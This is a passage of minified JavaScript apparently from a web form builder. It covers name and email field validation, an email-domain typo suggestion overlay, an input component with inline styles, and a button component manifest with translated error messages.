CFF-\uDD08]|\uD82B[\uDFF0-\uDFF3\uDFF5-\uDFFB\uDFFD\uDFFE]|\uD82C[\uDC00-\uDD22\uDD32\uDD50-\uDD52\uDD55\uDD64-\uDD67\uDD70-\uDEFB]|\uD82F[\uDC00-\uDC6A\uDC70-\uDC7C\uDC80-\uDC88\uDC90-\uDC99\uDC9E]|\uD835[\uDC00-\uDC54\uDC56-\uDC9C\uDC9E\uDC9F\uDCA2\uDCA5\uDCA6\uDCA9-\uDCAC\uDCAE-\uDCB9\uDCBB\uDCBD-\uDCC3\uDCC5-\uDD05\uDD07-\uDD0A\uDD0D-\uDD14\uDD16-\uDD1C\uDD1E-\uDD39\uDD3B-\uDD3E\uDD40-\uDD44\uDD46\uDD4A-\uDD50\uDD52-\uDEA5\uDEA8-\uDEC0\uDEC2-\uDEDA\uDEDC-\uDEFA\uDEFC-\uDF14\uDF16-\uDF34\uDF36-\uDF4E\uDF50-\uDF6E\uDF70-\uDF88\uDF8A-\uDFA8\uDFAA-\uDFC2\uDFC4-\uDFCB]|\uD837[\uDF00-\uDF1E\uDF25-\uDF2A]|\uD838[\uDC00-\uDC06\uDC08-\uDC18\uDC1B-\uDC21\uDC23\uDC24\uDC26-\uDC2A\uDC30-\uDC6D\uDC8F\uDD00-\uDD2C\uDD37-\uDD3D\uDD4E\uDE90-\uDEAD\uDEC0-\uDEEB]|\uD839[\uDCD0-\uDCEB\uDDD0-\uDDED\uDDF0\uDFE0-\uDFE6\uDFE8-\uDFEB\uDFED\uDFEE\uDFF0-\uDFFE]|\uD83A[\uDC00-\uDCC4\uDD00-\uDD43\uDD47\uDD4B]|\uD83B[\uDE00-\uDE03\uDE05-\uDE1F\uDE21\uDE22\uDE24\uDE27\uDE29-\uDE32\uDE34-\uDE37\uDE39\uDE3B\uDE42\uDE47\uDE49\uDE4B\uDE4D-\uDE4F\uDE51\uDE52\uDE54\uDE57\uDE59\uDE5B\uDE5D\uDE5F\uDE61\uDE62\uDE64\uDE67-\uDE6A\uDE6C-\uDE72\uDE74-\uDE77\uDE79-\uDE7C\uDE7E\uDE80-\uDE89\uDE8B-\uDE9B\uDEA1-\uDEA3\uDEA5-\uDEA9\uDEAB-\uDEBB]|\uD83C[\uDD30-\uDD49\uDD50-\uDD69\uDD70-\uDD89]|\uD869[\uDC00-\uDEDF\uDF00-\uDFFF]|\uD86D[\uDC00-\uDF39\uDF40-\uDFFF]|\uD86E[\uDC00-\uDC1D\uDC20-\uDFFF]|\uD873[\uDC00-\uDEA1\uDEB0-\uDFFF]|\uD87A[\uDC00-\uDFE0\uDFF0-\uDFFF]|\uD87B[\uDC00-\uDE5D]|\uD87E[\uDC00-\uDE1D]|\uD884[\uDC00-\uDF4A\uDF50-\uDFFF]|\uD888[\uDC00-\uDFAF]){4,}\.)/gm)}},{key:"nameContainsMoreThanThreeDigitsValidator",value:function(e){return 3<e.replace(/\D+/g,"").length}},{key:"nameConsistingOfAlphabeticCharactersValidator",value:function(e){try{return!/[\p{Alphabetic}]/gu.test(e)}catch(t){return/^[`!@#$%^&*()_+\-=\[\]{};':"\\|,.<>\/?~\d]*$/g.test(e)}}},{key:"symbolPositionValidator",value:function(e){var t=new RegExp("[".concat(" .'’ʼ`´ʹʻʽʾʿˈˊˮʹ΄՚᾽᾿‘‛′‵Ꞌꞌ＇-","][").concat(" .'’ʼ`´ʹʻʽʾʿˈˊˮʹ΄՚᾽᾿‘‛′‵Ꞌꞌ＇-","]|(^[").concat(" .'’ʼ`´ʹʻʽʾʿˈˊˮʹ΄՚᾽᾿‘‛′‵Ꞌꞌ＇-","])|([").concat(" '’ʼ`´ʹʻʽʾʿˈˊˮʹ΄՚᾽᾿‘‛′‵Ꞌꞌ＇-","]$)"),"g");return t.test(e)?e.match(t).filter((function(e){return". "!==e})).map((function(e){return e.trim()})):null}}],n&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,In(i.key),i)}}(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();On(qh,"validationErrorKeys",{NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED:"NAME_CONSISTING_ONLY_OF_NUMBERS_AND_SPECIAL_CHARACTERS_IS_NOT_ALLOWED",NAME_CONTAINS_MORE_THAN_3_DIGITS:"NAME_CONTAINS_MORE_THAN_3_DIGITS",MORE_THAN_THREE_LONG_WORDS:"MORE_THAN_THREE_LONG_WORDS",MORE_THAN_THREE_SHORT_WORDS:"MORE_THAN_THREE_SHORT_WORDS",CONTAINS_FORBIDDEN_CHARACTERS:"CONTAINS_FORBIDDEN_CHARACTERS",EMAIL_IS_INVALID:"EMAIL_IS_INVALID",NAME_CONTAINS_FORBIDDEN_CHARACTERS:"NAME_CONTAINS_FORBIDDEN_CHARACTERS",MAX_LENGTH_50:"MAX_LENGTH_50",MAX_LENGTH_40:"MAX_LENGTH_40",NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED:"NO_MORE_THAN_4_NUMBERS_ARE_ALLOWED",INTEGER_FORMAT:"INTEGER_FORMAT",MIN_VALUE_MINUS_2147483648:"MIN_VALUE_MINUS_2147483648",MAX_VALUE_2147483648:"MAX_VALUE_2147483648",FLOAT_FORMAT:"FLOAT_FORMAT",MAX_LENGTH_1000:"MAX_LENGTH_1000",LONG_NAME_WITH_DOT:"LONG_NAME_WITH_DOT"}),On(qh,"validationMap",{EMAIL:qh.emailValidationCb,SYS_NAME:qh.nameValidationCb,SYS_LAST_NAME:qh.lastNameValidationCb,ES_TEXT:qh.esTextValidationCb,ES_INTEGER:qh.esIntegerValidationCb,ES_FLOAT:qh.esFloatValidationCb});var Xh,Yh,Jh=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");Mn(this,"lastEmailSuggestionCheckedValue",null),Mn(this,"emailSuggestionOverlayBackdrop",null)}return i=[{key:"createOverlayContent",value:function(e,t,n,i,r){var o=r();(r=document.createElement("div")).classList.add("suggestion-text-container");var s=document.createElement("div");s.classList.add("did-you-mean-text"),s.textContent=o["content,suggestionLabel"],(o=document.createElement("div")).classList.add("suggestion-text"),o.textContent="".concat(e,"?");var a=document.createElement("div");a.classList.add("accept-button");var l=document.createElement("div");l.classList.add("deny-button"),r.appendChild(s),r.appendChild(o),a.addEventListener("click",(function(){var n=i.value.split("@")[0];i.setValue("".concat(n,"@").concat(e)),t.click()})),l.addEventListener("click",(function(){t.click()})),n.appendChild(r),n.appendChild(a),n.appendChild(l)}},{key:"preventSubmit",value:function(e){e.setPreventSubmit(!0),setTimeout((function(){return e.setPreventSubmit(!1)}),200)}},{key:"suggestEmailSync",value:function(t){var n=t.toLowerCase().split("@")[1]||"";if(-1<Qh.indexOf(n))return null;if(t=e.getSuggestionAfterDotChecks(n))return t;if(!n.includes("."))return null;t=Qh.map((function(t){return{provider:t,distance:e.getLevenshteinDistance(t,n)}}));var i=Math.min.apply(Math,Fn(t.map((function(e){return e.distance}))));if(2<i)return null;t=t.filter((function(e){return e.distance===i})).map((function(e){return e.provider}));var r=e.isTwoCharsWrongOrder(t,n);return 1>=i?t[0]:2===i&&r?r:null}},{key:"getSuggestionAfterDotChecks",value:function(t){return Qh.find((function(n){return e.isDotLocatedInWrongPlace(n,t)}))}},{key:"isDotLocatedInWrongPlace",value:function(e,t){if(t)return t.replace(".","")===e.replace(".","")}},{key:"getLevenshteinDistance",value:function(e,t){if(!e.length)return t.length;if(!t.length)return e.length;for(var n=[],i=0;i<=t.length;i++){n[i]=[i];for(var r=1;r<=e.length;r++)n[i][r]=0===i?r:Math.min(n[i-1][r]+1,n[i][r-1]+1,n[i-1][r-1]+(e[r-1]===t[i-1]?0:1))}return n[t.length][e.length]}},{key:"getAllMinimalDistanceDomains",value:function(e,t,n){var i=t.reduce((function(t,n,i){return n===e&&t.push(i),t}),[]);return n.filter((function(e,t){return i.includes(t)}))}},{key:"isTwoCharsWrongOrder",value:function(t,n){return t.find((function(t){var i=e.findIndexOfFirstDiffInTwoStrings(n,t);return n.charAt(i)===t.charAt(i+1)&&t.charAt(i)===n.charAt(i+1)}))}},{key:"findIndexOfFirstDiffInTwoStrings",value:function(e,t){return Fn(e).findIndex((function(e,n){return e!==t[n]}))}}],n=[{key:"suggestEmail",value:function(t,n,i,r,o,s,a){!n.value||this.lastEmailSuggestionCheckedValue===n.value&&!i||t.control.validation&&t.control.validation.restrictFreeDomains||(this.lastEmailSuggestionCheckedValue=n.value,o.elementRef.classList.contains("invalid"))||Qh.includes(n.value.toLowerCase().split("@")[1])||!(t=e.suggestEmailSync(n.value))||(this.createSuggestionOverlay(t,n,o,s,a),e.preventSubmit(r))}},{key:"emailValueChanged",value:function(){this.lastEmailSuggestionCheckedValue=null}},{key:"hideEmailSuggestion",value:function(){this.emailSuggestionOverlayBackdrop&&this.emailSuggestionOverlayBackdrop.click()}},{key:"createSuggestionOverlay",value:function(t,n,i,r,o){var s=this;this.hideEmailSuggestion(),setTimeout((function(){var a=function(e){let{triggerElement:t,overlayStyles:n,createOverlayContent:i,overlayWidth:r,overlayHeight:o,offset:s,onDestroy:a,positionByDefault:l,isHorizontallyCentered:u,isBackdropDisabledOnUI:c}=e,d=e.htmlDocumentObject||document,h=function(e){const t=document.createElement("div");return t.style.position="fixed",t.style.zIndex=String(Number.MAX_SAFE_INTEGER-1),t.style.top="0",t.style.left="0",t.style.width=e?"0px":"100%",t.style.height=e?"0px":"100%",t}(c),m=document.createElement("div");m.style.position="fixed",m.style.display="block",m.style.zIndex=String(Number.MAX_SAFE_INTEGER),r&&(m.style.width="".concat(r,"px")),o&&(m.style.height="".concat(o,"px")),e=m.attachShadow({mode:"open"});let p=document.createElement("style");un({element:p,html:n}),e.append(p);let g=document.createElement("div");g.classList.add("cl-overlay-menu-content"),d.body.append(h),d.body.append(m),e.append(g),i(h,g),(()=>{let e=gn(t,g,null!=(n=s)?n:5,l,u,d);var n;g.setAttribute("cl-overlay-position",e.position),cn(m,e.coordinates)})(),m.addEventListener("click",(e=>{e.stopPropagation(),e.preventDefault()}));let E=e=>{h.remove(),m.remove(),a&&a(),window.removeEventListener("keyup",e,!0)},v=e=>{"Escape"===e.key&&(e.preventDefault(),e.stopImmediatePropagation(),E(v))};return h.addEventListener("click",(()=>E(v))),window.addEventListener("keyup",v,!0),{backdrop:h,overlay:m}}({triggerElement:n,overlayStyles:Nn("cl-overlay-menu-content"),createOverlayContent:function(n,o){e.createOverlayContent(t,n,o,i,r)},overlayWidth:220,overlayHeight:90,positionByDefault:"top",isHorizontallyCentered:!0,isBackdropDisabledOnUI:!0,onDestroy:function(){s.emailSuggestionOverlayBackdrop=null},offset:10,htmlDocumentObject:o});s.emailSuggestionOverlayBackdrop=a.backdrop}),50)}}],Ln((t=e).prototype,n),i&&Ln(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n,i}(),Zh=(Xh=function e(t,n,i,r,o,s,a,l){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");Vn(this,"getModel",null),Vn(this,"getProps",null),Vn(this,"getRootElement",null),Vn(this,"formService",null),Vn(this,"configService",null),Vn(this,"utils",null),Vn(this,"emailSuggesting",new Jh),Vn(this,"i18n",null),Vn(this,"forbiddenChar",""),this.controlFactory=t,this.componentId=n().id,this.getProps=i,this.getModel=n,this.getRootElement=r,this.formService=o,this.configService=s,this.i18n=a,this.htmlDocumentObject=l},Yh=[{key:"init",value:function(){var e=this,t=this.getProps(),n=this.getRootElement(),i=(n.querySelector(".input-tooltip"),n.querySelector("input"));"first_name"===t.control.name&&(i.setAttribute("name","name"),i.setAttribute("autocomplete","off")),"email"===t.control.name&&(i.setAttribute("name","email"),i.setAttribute("autocomplete","on"));var r=kn(kn({},Object.keys(qh.validationMap).reduce((function(t,n){return t[n]=function(){var t,i=(t=qh.validationMap)[n].apply(t,arguments);return void 0!==i.forbiddenChar&&(e.forbiddenChar=i.forbiddenChar),i},t}),{})),{},{EMAIL:function(t){return qh.validationMap.EMAIL(t,e.getProps())}}),o=this.controlFactory([],{validationMap:r,validCallback:function(){"email"===t.control.name&&n.activeElement!==i&&e.suggestEmailFix(i,o,!0)},errorMessageMapper:function(t,n){return t===qh.validationErrorKeys.CONTAINS_FORBIDDEN_CHARACTERS?n.replace("{{characters}}",e.forbiddenChar):n}});"email"===t.control.name&&(this.listenForEmailValueChanges(o),this.suggestEmailFixOnFocusOut(i,o))}},{key:"destroy",value:function(){this.emailSuggesting.hideEmailSuggestion()}},{key:"listenForEmailValueChanges",value:function(e){var t=this;e.on("valueChanged",(function(n){t.emailSuggesting.emailValueChanged(),t.emailSuggesting.hideEmailSuggestion(),t.formatEmailValue(n,e)}))}},{key:"formatEmailValue",value:function(e,t){e.trim().toLowerCase()!==e&&t.setValue(e.trim().toLowerCase())}},{key:"suggestEmailFixOnFocusOut",value:function(e,t){var n=this;e.addEventListener("focusout",(function(){return n.suggestEmailFix(e,t)}))}},{key:"suggestEmailFix",value:function(e,t,n){this.emailSuggesting.suggestEmail(this.getProps(),e,n,this.formService,t,this.getCurrentLanguageMap.bind(this),this.htmlDocumentObject)}},{key:"getCurrentLanguageMap",value:function(){return Cn(this.i18n,fn(this.configService)).translations}}],Yh&&function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,Un(i.key),i)}}(Xh.prototype,Yh),Object.defineProperty(Xh,"prototype",{writable:!1}),Xh),$h=function(){function e(){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function");for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];if(t=e,n=[].concat(n),t=zn(t),!(n=Hn()?Reflect.construct(t,n||[],zn(this).constructor):t.apply(this,n))||"object"!=jn(n)&&"function"!=typeof n){if(void 0!==n)throw new TypeError("Derived constructors may only return object or undefined");if(void 0===this)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");n=this}return Qn(n,"manifest",rh),Qn(n,"inputFormControl",null),n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&Kn(e,t)}(e,Kh),n=[{key:"connectedCallback",value:function(){var t=this;Wn(e,"connectedCallback",this,3)([]),this.getRootElement().innerHTML+="\n      ".concat("\n<style>\n.main-container {\n  height: 100%;\n}\n\n.label-with-input-container {\n  height: 100%;\n  display: flex;\n}\n\n.label {\n  min-height: 10px;\n}\n\n.label.cl-focused {\n  min-height: auto;\n}\n\n.input-with-tooltip {\n  position: relative;\n  display: flex;\n  height: 100%;\n  width: 100%;\n}\n\n.invalid {\n  border: 1px solid #ff0000 !important;\n}\n\n.input-tooltip {\n  visibility: hidden;\n  position: absolute;\n  right: -10px;\n  top: -10px;\n  z-index: 1;\n  border-radius: 100%;\n  width: 20px;\n  height: 20px;\n  display: flex;\n  justify-content: center;\n  align-items: center;\n  -webkit-touch-callout: none; /* iOS Safari */\n  -webkit-user-select: none;   /* Chrome/Safari/Opera */\n  -khtml-user-select: none;    /* Konqueror */\n  -moz-user-select: none;      /* Firefox */\n  -ms-user-select: none;       /* Internet Explorer/Edge */\n  user-select: none;\n}\n\ninput {\n  width: 100%;\n  padding-top: 0 !important;\n  padding-bottom: 0 !important;\n  margin: 0;\n  -moz-appearance:none;\n  -webkit-appearance:none;\n  -o-appearance:none;\n}\n\ninput.focus-outline-defined:focus {\n  outline: var(--clFocusOutline);\n}\n</style>\n    ",'\n      <div class="main-container">\n        <div class="label-with-input-container">\n          <div cl-element="label"\n               cl-inline-edit="content, label"\n               class="label">\n          </div>\n          <div class="input-with-tooltip">\n            <input cl-element="input"\n                   type="text"\n                   name="fname">\n            <div class="input-tooltip">\n              <svg width="26" height="26" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg">\n                <path d="M1.5 13.0604C1.5 19.4116 6.6481 24.5605 13.0075 24.5605C19.353 24.5605 24.5 19.4107 24.5 13.0604C24.5 6.70865 19.3531 1.55909 13.0075 1.55908C6.64806 1.55908 1.5 6.7077 1.5 13.0604ZM12.9775 17.9668C12.7032 17.9668 12.4807 17.7443 12.4807 17.47C12.4807 17.1956 12.7032 16.9732 12.9775 16.9732C13.2519 16.9732 13.4743 17.1956 13.4743 17.47C13.4743 17.7443 13.2519 17.9668 12.9775 17.9668ZM12.9775 13.4764C12.7032 13.4764 12.4807 13.254 12.4807 12.9796L12.4807 8.48924C12.4807 8.21487 12.7032 7.99245 12.9775 7.99245C13.2519 7.99245 13.4743 8.21487 13.4743 8.48924L13.4743 12.9796C13.4743 13.254 13.2519 13.4764 12.9775 13.4764Z" fill="#FF0000" stroke="white" stroke-width="2"></path>\n              </svg>\n            </div>\n          </div>\n        </div>\n      </div>\n    '),this.inputFormControl=new Zh(this.createControlWithValidation.bind(this),this.getModel.bind(this),this.getProps.bind(this),this.getRootElement.bind(this),this.services.form,this.services.config,this.manifest.i18n,this.htmlDocumentObject),this.inputFormControl.init(),this.observeProps((function(e,n){t.applyAutoAdaptiveStyles(n.adaptiveStyles,n.styles);var i=t.getEnvironment();let r;e=t.getElement("input"),hn(n,i,t.getRootElement(),".label-with-input-container"),e.setAttribute("placeholder",n.content.placeholder),mn(n,i,t.getHostElement(),e,t.getElement("label")),n=["transparent","initial"],e&&(e.style.borderColor&&!n.includes(e.style.borderColor)&&(parseFloat(e.style.borderWidth)||parseFloat(e.style.borderBottomWidth))&&(r=pn(e,e,"borderColor")),!r&&e.style.getPropertyValue("--borderBottomColor")&&!n.includes(e.style.getPropertyValue("--borderBottomColor"))&&parseFloat(e.style.getPropertyValue("--borderBottomWidth"))&&(r=pn(e,e,"--borderBottomColor")),r||!e.style.backgroundColor||n.includes(e.style.backgroundColor)||(r=pn(e,e,"backgroundColor")),r||!e.style.color||n.includes(e.style.color)||(r=pn(e,e,"color")),r||e.classList.remove("focus-outline-defined")),t.updateContext()})),this.observeEnvironment((function(e,n){hn(e=t.getProps(),n,t.getRootElement(),".label-with-input-container"),mn(e,n,t.getHostElement(),t.getElement("input"),t.getElement("label"))})),this.addContextRecord()}},{key:"disconnectedCallback",value:function(){Wn(e,"disconnectedCallback",this,3)([]),this.inputFormControl.destroy(),this.services.context.deleteRecord(this.getModel().id)}}],function(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,qn(i.key),i)}}((t=e).prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,n}();Qn($h,"define",{name:"sys-input",model:rh.name,manifest:rh}),window.clComponentClass_SysInputComponent=$h;let em={name:"SysButtonComponent",componentType:"BUTTON",version:"1.0.0",contextMenuModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"COMPONENT_OPERATIONS"},{type:"CONTROL",name:"BRING_BACK_FORWARD",element:"host",elementProp:"styleAttributes",elementSubProp:"zIndex"},{type:"CONTROL",name:"FOCUS_PARENT_COMPONENT"}]}],floatingControlsModel:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"MARGIN",elementProp:"styleAttributes",element:"host"},{type:"CONTROL",name:"CONTAINER_PADDING",elementProp:"styleAttributes",element:"host"}]}],propertyPaneModel:{content:[{type:"GROUP",propPath:["adaptiveStyles","desktop"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}}},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"button",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"ICON",propPath:["styles","[element=button]","styleAttributes"],params:{visibleDisplayValue:"block"},hideSyncSelect:!0},{type:"CONTROL",name:"TEXT_VISIBILITY",elementSubProp:"--textDisplay",elementProp:"styleAttributes",element:"button",params:{visibleDisplayValue:"inline"}},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"HOVER_ANIMATION",propPath:["styles","[element=button]","hoverStyleAttributes"],params:{animationTypeProp:{propPath:["styles","[element=button]","hoverAnimationType"]}}},{type:"CONTROL",name:"LOOP_ANIMATION",propPath:["styles","[element=button]"],params:{label:"LOOP_ANIMATION_LABEL"}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"button",params:{indentationType:"PADDING"}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"}}]},{type:"GROUP",propPath:["adaptiveStyles","mobile"],children:[{type:"CONTROL",name:"SIZE",element:"host",elementProp:"styleAttributes",params:{width:{options:["fixed","fill","hug"]},height:{options:["fixed","fill","hug"]}}},{type:"CONTROL",name:"TEXT_PARAMS",params:[{element:"button",isLineSpaceAvailable:!0,isTextTransformAvailable:!0}]},{type:"CONTROL",name:"BACKGROUND",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"ICON",propPath:["styles","[element=button]","styleAttributes"],params:{visibleDisplayValue:"block"},hideSyncSelect:!0},{type:"CONTROL",name:"TEXT_VISIBILITY",elementSubProp:"--textDisplay",elementProp:"styleAttributes",element:"button",params:{visibleDisplayValue:"inline"}},{type:"CONTROL",name:"BORDERS",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"BOX_SHADOW",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"BORDER_RADIUS",propPath:["styles","[element=button]","styleAttributes"]},{type:"CONTROL",name:"HOVER_ANIMATION",propPath:["styles","[element=button]","hoverStyleAttributes"],params:{animationTypeProp:{propPath:["styles","[element=button]","hoverAnimationType"]}}},{type:"CONTROL",name:"LOOP_ANIMATION",propPath:["styles","[element=button]"],params:{label:"LOOP_ANIMATION_LABEL"}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"button",params:{indentationType:"PADDING"}},{type:"CONTROL",name:"INDENTATION",elementProp:"styleAttributes",element:"host",params:{indentationType:"MARGIN"}}]}],general:[{type:"CONTROL",name:"NPS_ACTIONS",propPath:["content"],params:{syncContentComponentName:"SysNetPromoterScoreComponent"},displayCondition:"return (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysNetPromoterScoreComponent'])?.length === 1) && (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysFeedbackComponent'])?.length === 0) && sdk.component.getProps().handlers?.find(h => h.type === 'CLICK')?.actions?.some(a => ['REQUEST', 'SUBSCRIBE_CONTACT'].includes(a.type))"},{type:"CONTROL",name:"FEEDBACK_ACTIONS",propPath:["content"],params:{syncContentComponentName:"SysFeedbackComponent"},displayCondition:"return (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysFeedbackComponent'])?.length === 1) && (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysNetPromoterScoreComponent'])?.length === 0) && sdk.component.getProps().handlers?.find(h => h.type === 'CLICK')?.actions?.some(a => ['REQUEST', 'SUBSCRIBE_CONTACT'].includes(a.type))"},{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!0,hideSubmitActionCondition:"return (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysNetPromoterScoreComponent', 'SysFeedbackComponent'])?.length === 1) && sdk.component.getProps().handlers?.find(h => h.type === 'CLICK')?.actions?.some(a => ['REQUEST', 'SUBSCRIBE_CONTACT'].includes(a.type))",hideGoToViewActionCondition:"return (sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysNetPromoterScoreComponent', 'SysFeedbackComponent'])?.length === 1) && sdk.component.getProps().handlers?.find(h => h.type === 'CLICK')?.actions?.some(a => ['REQUEST', 'SUBSCRIBE_CONTACT'].includes(a.type))",showTitleCondition:"return sdk.documentUtils.findComponentsByNames([sdk.componentView], ['SysNetPromoterScoreComponent', 'SysFeedbackComponent'])?.length === 0",showRunGameActionCondition:"return sdk.documentUtils.getExternalStartGamingComponents([sdk.componentView], sdk.manifests)?.length !== 0"}}]},autoContrast:[{slave:{element:"button",elementProp:"styleAttributes",elementSubProp:"color"},master:{element:"button",elementProp:"styleAttributes",elementSubProp:"background"},enabledPropPath:["content","textContrastEnabled"]}],keepGeneralTabOpenUntilInteracted:!0,events:{dispatch:[],listen:[]},i18nPropertyPaneModel:{content:[{type:"CONTROL",name:"ACTIONS",propPath:["handlers"],params:{origin:!1}}]},i18nPropPaths:["content,text","handlers,[id],actions,[id],params,link","handlers,[id],actions,[id],params,customData"],i18n:{en:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"At least one field is required: email or phone number"},ru:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Хотя бы одно из полей должно быть заполнено: Email или Номер телефона"},uk:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Хоча б одне з полів має бути заповнене: Email або Номер телефону"},es:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Necesita, como mínimo, un campo obligatorio: email o número de teléfono"},de:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Mindestens ein Feld ist erforderlich: E-Mail-Adresse oder Telefonnummer"},fr:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Au moins un champ est obligatoire : courriel ou numéro de téléphone"},it:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Almeno un campo è obbligatorio: email o numero di telefono"},pt:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"É necessário pelo menos um campo: email ou número de telefone"},ro:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Cel puțin un câmp este obligatoriu: e-mail sau număr de telefon"},bg:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Изисква се поне едно поле: имейл или телефонен номер"},cs:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Je vyžadováno alespoň jedno pole: e-mail nebo telefonní číslo"},el:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Απαιτείται τουλάχιστον ένα πεδίο: ηλεκτρονική διεύθυνση ή τηλέφωνο"},nl:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Er is minimaal één veld vereist: e-mail of telefoonnummer"},pl:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Wymagane jest co najmniej jedno pole: adres e-mail lub numer telefonu"},sv:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Minst ett fält krävs: e-post eller telefonnummer"},tr:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"En az bir alan gereklidir: e-posta veya telefon numarası"},ar:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"مطلوب حقل واحد على الأقل: البريد الإلكتروني أو رقم الهاتف"},zh:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"至少一个字段为必填：电子邮箱或电话号码"},da:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Mindst ét ​​felt er påkrævet: e-mail eller telefonnummer"},he:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"נדרש לפחות שדה אחד: אימייל או מספר טלפון"},fi:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Vähintään yksi kenttä vaaditaan: sähköposti tai puhelinnumero"},hi:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"कम से कम एक फ़ील्ड आवश्यक है: ईमेल या फ़ोन नंबर"},hr:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Potrebno je ispuniti barem jedno polje: e-mail ili telefonski broj"},hu:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Legalább egy mező kitöltése kötelező: e-mail vagy telefonszám."},id:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Setidaknya satu bidang wajib diisi: email atau nomor telepon"},ja:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"少なくとも1つのフィールドが必須です：メールアドレスまたは電話番号"},ko:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"최소 한 칸 필수 입력: 이메일 또는 전화번호"},no:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Minst ett felt er obligatorisk: e-post eller telefonnummer"},sk:{"control,validation,validationErrors,EMAIL_OR_PHONE_IS_REQUIRED":"Aspoň 